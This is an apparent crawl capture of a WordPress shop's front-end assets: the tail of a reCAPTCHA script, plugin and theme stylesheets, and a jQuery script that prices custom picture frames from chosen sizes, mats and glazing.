qg0SOWIOPyrCnMOhesKyaB5vwotKBMOAw61IJMOLBcKqwr5sAV5dwqnCg8KfSD3DnsKgw79OwpDDgcK/w6rDjEbDm8Olw7FJPsKKGVfDrMO9wpjDlgx8X8KVw7Byw4HDkUEdw43DlcK6w4vDgcO2wpkYw4XDhMKewoBiXS9KChYbYRfCqwZIHnNefykGwpsyw58Yd8OJw48EBz/DvcOYLsK/wqoCw5AOw6nDv8KoazJ9KUvDlVMfwoDDjCIcw5DDg8ONbMOsLRbDmMO7YXnDn1MzO2jDlcKHw5AbdcOtwok5w4duw7Vdw6DDuMKFZsOQw6Umw5kqSsOjAsKpw4zDm8KEAkBFw5DCuVU6UU1/[base64]/DpQ7Dn8OvD2nCmMOwBVgcCcO/JAgYeMO2LnzDpsKdw6UAw5jCh8KGwqQ+wpwOwozDqlfDpkrCjsK4B8KCCjHCiMK+L2PClsK1NMOpwrg6wq1CTjM+wrs/YSTCmsK/[base64]/asOdw7jDvsKew4d+FsOcw6tcKV5Uc8K4bVvChsK9wrNNw7gCw4PDqcOXK8Odd1PDosK+wq8Ya8OzewVaGMK2RwwUOkJPbMKCNm/[base64]/DrsObbUACw7rCiHISw4HCkl7DosKhwr8OK8KlwqJaBcOKCQ7DsR1CwoRCw5kswqvCkW/[base64]/CkTHCqcKZwrdowoTCuCHDhSXCi3duJMK9OB/CulPDmhfDocKuw4Ugw6PCnMOODSLDrxtBw71ACMOFE1XDlQInXWLDksKpU1lFwoVzw4lbwo8TwodAXsK0LsOew45AwpMCOMOyecKAwq9Iw53ColsCwpp5wpLChMKhw7rCtUg6w6/CpsOlO8OGw6XCu8ORw5E0Vj8gA8OKE8O+KQ1QwokZEMOiwo/DmjkPKhnCssK3wqhmFMK6Y17DqcK3EUZ0woJ2w4fDjWjCi1ZMKAvCs8KlJ8KmwrwAdiB4GwwOesKuw7t3B8OBL8KpaDxIw5LDsMKcwo4kHn7Clj/Cp8KxKhUhRcKtLQvCqUPCn18oQSU/w5HCg8KHwp/DgE3DvsK7w5ExeMKDwr7Cp17Ci8OMMsK9w70LRsODwrDDugzDlR3Ci8K6wp3CgRzDpMK/QsOlw7DCl0QeI8KZwodKfcOEXxFrdcK2w64gwqNHw6LDsGAFwpzDhWVEamIYL8KuXiMfDAbDslxRSU9fIDU+WjrCij7DulLCmRbClMKWDTTDsHLDhVdJw67DtScEw4ATw7/DnmjDtmBkUxDCuW0NwrrDg2TDuMKGZmHDvDVFwrd7aljCn8K+w7YJw5jCoSgKLy0swqotfMOCGU7ClMOpw7M3c8KWN8K6w5QjwolWwqJjwrbCh8KaWxzCpQLCtcK6ccKaw7gKw4/CicOHw5vDug/Cs3DDrxEJF8KZwpo7wrwRw60YUMOpWcO6wrPDo8O2ej/CuFrDmcOJw6/Cql7CgcK9wocKwolSwqwjwqsKccODf0PCiMOVR3xQesK/w4wFeAYdwpwlwo7DnEd7WcOrw707w716GMOPe8K1woLCg8OkaGTCmjnCn0PDvsK4LcKwwpcrEyXCj0TCo8OPwrrCq8KOw7/CqFDChcOkwrjDoMKUwoLCpMO9EcKiRGsoHTHChcO7w4fCtz5GRR52B8OYPzgAwrPDk2fCgcKBwo7DqcO3wqHDq1nCk1wrw7/[base64]/ClcKLwqc9NU8hTxFEFMKew6XCpsKdwprCu8Kow7B+wopKB2wGYBHCnSd5w7UzHcO2w4PCiAnDg8KWfCDCicKPwp/ClMKIOcO/w6rDrsOzw53DoUnChUAawo/CtsO0wrAhw60UwrDCrcO4w5Q1UMK6EMO2WMO6w6nDjHoiZmMBwrjCsipzwofDtsKHwps/[base64]/CikInwp/DpsKGw4hhwoQTGARjCh3DgFPCvMKVw7Q/REx6wqnDqTHDg1pMSSgFN8OTw41IATssBMKRw6HDk8KEcMO9w44nQ0UhUsOrw7czRcK5w77DhsKPNsKwJHN4wrDDmSjDqsOHJXvCp8ODUzIkw47ChyLDqH3DgSARwpVGw500w6dVw6fChl/DoXDDlDQbwqY2w4xTw5/DosKswq7CncONFVbDp8OTSDcYwrNQwphhwpcMw6QKOF1Lw5TDqsOhw5LClcKDwrdBdQxQwrNCYX/DosOjwrPCg8KswrhDw7sOD3BoMTZVR0NSwoRkw5PCmsKQwqrDvxPDssKYw6/[base64]/Dhw82Dg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdasaYqAAAAAH1sRncm3jI6uvLs-kodFanAWGLO\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,920],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://ngfdistributors.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fmml5AI66FxxwgJCpkNuZaA4sw8gI3twfSLFHd06kuo\\u003d\x22,1,0,null,1,1766578386219,0,0,[188,151,81,5],null,[21,206],\x22RC-s-d1NhPcHR3smQ\x22,null,null,null,null,null,\x220dAFcWeA6jo5illnO_v4oMPSjR8Bop66ongAHPol00eLIS9-Acsm5UZKSRVlL6pYRRpW5wPxq3A68orRoeqAtToZC2Rq8Os8YXbw\x22,1766661186306]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/plugins/frame-builder/css/form.css?ver=0.0.1
body_size: 501
content:
.fbuilder-form {
}

.fbuilder-form__row {
  display: flex;
  align-items: flex-end;
  width: calc(100% + 20px);
  margin-bottom: 20px;
  margin-left: -10px;
  margin-right: -10px;
}

.fbuilder-form__row.fbuilder-form__row--disabled {
  position: relative;
  cursor: not-allowed;
  pointer-events: none;
}

.fbuilder-form__row.fbuilder-form__row--disabled::after,
.fbuilder-form__row.fbuilder-form__row--disabled::before {
  content: '';
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.5);
  z-index: 1;
  color: #000;
  font-weight: bold;
}

.fbuilder-form__row.fbuilder-form__row--disabled::before {
  content: attr(data-overlay);
}

.fbuilder-form__column {
  flex: 0 0 50%;
  max-width: 50%;
  padding-left: 10px;
  padding-right: 10px;
}

.fbuilder-form__row.fbuilder-form__row--full {
  flex-flow: row wrap;
}

.fbuilder-form__row.fbuilder-form__row--full .fbuilder-form__column {
  flex: 0 0 100%;
  max-width: 100%;
}

.fbuilder-form__input {
  width: 100%;
}

.fbuilder-select img {
  display: block;
}

.fbuilder-product.woocommerce .choices__list.choices__list--dropdown {
  z-index: 2;
}

.fbuilder-product.woocommerce .choices__list--dropdown .choices__item--selectable {
  padding-right: 0;
  padding: 10px;
  border: 1px solid #eee;
}

.fbuilder-product .cart .woocommerce-variation.single_variation {
  display: none !important;
}

.fbuilder-product.woocommerce .sidebar_none .cart .variations td.label {
  display: none;
}

.fbuilder-product.woocommerce .sidebar_none .cart .single_variation_wrap {
  padding-left: 0;
}

.fbuilder-product.woocommerce select#pa_prices-by option:first-child {
  display: none;
}

.fbuilder-product.woocommerce .price s,
.fbuilder-product.woocommerce .price s .woocommerce-Price-amount {
  color: #9e9e9e;
  font-weight: 400;
  font-style: italic;
}

.fbuilder-form__dimension-select {
  display: flex;
  flex-flow: row wrap;
}

.fbuilder-form__dimension-select label {
  display: block;
  flex: 0 0 100%;
}

.fbuilder-form__dimension-select select,
.fbuilder-form__dimension-select .choices {
  flex: 0 0 50%;
}

.fbuilder-form__dimension-select.fbuilder-form__dimension-select--half select,
.fbuilder-form__dimension-select.fbuilder-form__dimension-select--half .choices {
  flex: 0 0 100%;
}

.choices[data-type*=select-one] {
  margin-bottom: 0;
}

.choices[data-type*=select-one] * {
  transition: none !important;
}

.choices[data-type*=select-one] .choices__list--dropdown .choices__item--selectable {
  padding-right: 0;
}

.choices[data-type*=select-one] .choices__inner {
  width: 100%;
  box-shadow: 0 0 0 2px transparent, 0 1px 0 rgba(0,0,0,.08) inset;
  border-radius: 0;
  border: none;
}

.choices[data-type*=select-one] .choices__list--single .choices__item {
  width: 95%;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  line-height: 1.3;
}

.fbuilder-form__note {
  font-size: 13px;
  line-height: 1.3;
}

.fbuilder-form__section {
  border: 1px solid #f7f7f7;
  padding: 15px;
  margin-bottom: 20px;
  box-shadow: 1px 1px 4px 1px rgba(0, 0, 0, 0.05);
}

.fbuilder-mat_select {
  display: flex;
  align-items: center;
}

.fbuilder-mat_select .fbuilder-mat_select__image {
  max-width: 140px;
  flex: 1 0 140px;
  height: 60px;
  object-fit: cover;
  object-position: center;
  padding-right: 20px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/themes/Impreza-child/style.css?ver=4.3.1
body_size: -206
content:
/*
Theme Name: Impreza Child
Template: Impreza
Version: 1.0
Author:	UpSolution
Theme URI: http://impreza.us-themes.com/
Author URI: http://us-themes.com/
*/

/*Add your own styles here:*/

.woocommerce .product-name .variation {
  font-weight: 400;
  margin-left: 30px;
}

.woocommerce .product-name .variation strong {
  margin-right: 20px;
}

.woocommerce .product-name .variation span p {
  font-weight: 400;
}

.woocommerce ul.product_list_widget li .variation {
  display: none !important;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ngfdistributors.com/wp-content/plugins/frame-builder/js/form.js?ver=0.0.1
body_size: 1144
content:
(function($) {
  $(function() {
    const range = (n) => Array.from({length: n}, (v, k) => k + 1).map(item => ({
      value: item,
      label: `${item}"`,
    }));
    const fractionToDecimal = str => str.split('/').reduce((p, c) => p / c);

    var $cart = $('.cart');
    var $selects = $('.js-extras-select');
    var $sizesSelects = $('.js-sizes-select');
    var $openingSelects = $('.js-opening-sizes-select');
    var price = 0;
    var priceHtml = '';
    var footage = '';
    var productId = $('.js-fbuilder-form').data('productId');
    var priceBy = 'chop';
    var extras = [];
    var selectedExtras = [];
    var sizes = {
      width: 4,
      height: 4,
    };
    var quantity = 1;
    var openingValues = {
      width: range(sizes.width - 1),
      height: range(sizes.height -1),
    };
    var openingInstances = [];

    function updatePriceView(view) {
      $('.price').html(view);
      $('.js-footage').text(footage);
    }

    function getExtras(category) {
      var data = {
        action: 'fbuilder_get_extras_action',
        category: category,
      };

      return $.post(fbuilder.ajax_url, data).then((response) => {
        extras[category] = response;

        return response;
      });
    }

    function getPrice() {
      var data = {
        action: 'fbuilder_get_price_action',
        product_id: productId,
        width: sizes.width,
        height: sizes.height,
        quantity: quantity,
        extras: selectedExtras,
      };

      return $.post(fbuilder.ajax_url, data).then((response) => {
        price = response[priceBy].price;
        priceHtml = response[priceBy].html;
        footage = response[priceBy].footage;

        updatePriceView(priceHtml);

        return response;
      });
    }

    function handleFormChange(event) {
      var formData = new FormData(event.currentTarget);

      sizes.width = Number(formData.get('width')) + Number(formData.get('width_ext'));
      sizes.height = Number(formData.get('height')) + Number(formData.get('height_ext'));
      quantity = formData.get('quantity');
      priceBy = formData.get('attribute_pa_prices-by');
      selectedExtras = [
        formData.get('glazing'),
        formData.get('top_mat'),
        formData.get('bottom_mat'),
        formData.get('foamboard'),
      ].map(item => Number(item));
      openingValues.width = range(sizes.width - 1).reverse();
      openingValues.height = range(sizes.height - 1).reverse();

      $('[name="extras"]').val(selectedExtras);

      $(event.currentTarget).find('.fbuilder-form__row--mat').toggleClass('fbuilder-form__row--disabled', (sizes.width > 34 || sizes.height > 40));

      if (event.target.name === 'width' || event.target.name === 'height') {
        $openingSelects.each((index, element) => {
          openingInstances[index]
            .clearChoices()
            .setChoices(openingValues[element.dataset.dependsOn])
            .setChoiceByValue(openingValues[element.dataset.dependsOn][0].value);
        });
      }


      getPrice();
    }

    function initSelect(element) {
      const items = extras[element.name].map(item => ({
        id: item.id,
        value: item.id,
        label: item.title,
        customProperties: {
          sku: item.sku,
          thumbnail: item.thumbnail,
        },
      }));

      new Choices(element, {
        choices: items,
        shouldSort: false,
        itemSelectText: '',
        callbackOnCreateTemplates: function(template) {
          return {
            choice: (classNames, data) => {
              return template(`
                <div class="fbuilder-mat_select ${classNames.item} ${classNames.itemChoice} ${
                data.disabled ? classNames.itemDisabled : classNames.itemSelectable
              }" data-select-text="${this.config.itemSelectText}" data-choice ${
                data.disabled
                  ? 'data-choice-disabled aria-disabled="true"'
                  : 'data-choice-selectable'
              } data-id="${data.id}" data-value="${data.value}" ${
                data.groupId > 0 ? 'role="treeitem"' : 'role="option"'
              }>
                  ${data.customProperties && data.customProperties.thumbnail ? `<img class="fbuilder-mat_select__image" src="${data.customProperties.thumbnail}" alt=""/>` : ``}
                  <p className="fbuilder-mat_select__text">${data.label}</p>
                </div>
              `);
            },
          };
        },
      });
    }

    function initSizesSelects(element) {
      new Choices(element, {
        itemSelectText: '',
        shouldSort: false,
      });
    };

    function initOpeningSelects(index, element) {
      openingInstances[index] = new Choices(element, {
        itemSelectText: '',
        shouldSort: false,
        choices: openingValues[element.dataset.dependsOn],
      });

      setTimeout(() => {
        openingInstances[index].setChoiceByValue(openingValues[element.dataset.dependsOn][0].value);
      }, 300);
    }

    function init() {
      getPrice();

      $selects.each((index, element)=> {
        getExtras(element.name).done(() => {
          initSelect(element);
        });
      });

      $sizesSelects.each((index, element) => {
        initSizesSelects(element)
      });

      $openingSelects.each(initOpeningSelects);

      $cart.on('change', handleFormChange);
    }

    if ($('.js-fbuilder-form').length) {
      init();
    }
  });
})(jQuery);
